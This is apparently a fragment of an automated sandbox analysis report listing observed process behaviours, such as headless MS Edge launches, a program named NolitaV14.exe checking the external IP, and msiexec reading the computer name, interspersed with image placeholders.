
MS Edge headless start
- msedge.exe (PID: 5176)
- msedge.exe (PID: 4608)
- msedge.exe (PID: 8356)
- msedge.exe (PID: 7420)
- msedge.exe (PID: 736)
- msedge.exe (PID: 8644)
- msedge.exe (PID: 8756)




Potential Corporate Privacy Violation
- NolitaV14.exe (PID: 4776)
- NolitaV14.exe (PID: 6252)
Checks for external IP
- NolitaV14.exe (PID: 4776)
- NolitaV14.exe (PID: 6252)
INFO
Reads the computer name
- msiexec.exe (PID: 5892)
An automatically generated document
- msiexec.exe (PID: 900)
Checks supported languages
- msiexec.exe (PID: 5892)







